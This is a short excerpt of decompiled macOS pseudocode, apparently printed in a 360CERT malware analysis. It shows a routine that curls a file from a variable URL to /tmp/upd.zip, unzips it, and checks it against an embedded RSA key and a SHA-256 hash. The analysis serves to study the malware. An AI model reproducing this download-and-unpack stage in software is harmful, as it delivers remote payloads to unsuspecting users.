 "stringWithFormat:",
CFSTR("cd /tmp; curl -s -o /tmp/upd.zip %@"),
v20);
v23 = objc_retainAutoreleasedReturnValue(v22);
v24 = v23;
v25 = sub_10002A8A0(v23);
v26 = objc_retainAutoreleasedReturnValue(v25);
objc_release(v26);
objc_release(v24);
objc_release(v21);
v27 = ((__int64 (__fastcall *)(void *, const char *))objc_msgSend)(&OBJC_CLASS___NSFileManager, "defaultManager");
v28 = objc_retainAutoreleasedReturnValue(v27);
LOBYTE(v21) = ((__int64 (__fastcall *)(__int64, const char *, const __CFString *))objc_msgSend)(
v28,
"fileExistsAtPath:",
CFSTR("/tmp/upd.zip"));
objc_release(v28);
if ( (_BYTE)v21 )
{
v29 = sub_10002A8A0((__int64)CFSTR("unzip -d /tmp /tmp/upd.zip"));
v30 = objc_retainAutoreleasedReturnValue(v29);
objc_release(v30);
objc_retain(CFSTR("-----BEGIN PUBLIC KEY-----\nMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA6BmQXbeRPZ3z+GZCo4I0\n1
v31 = ((__int64 (__fastcall *)(void *, const char *, const __CFString *, _QWORD))objc_msgSend)(
&OBJC_CLASS___NSString,
"stringWithFormat:",
CFSTR("shasum -a 256 /tmp/%@ | cut -d \" \" -f 1"),
unk_1000A9E20);
360CERT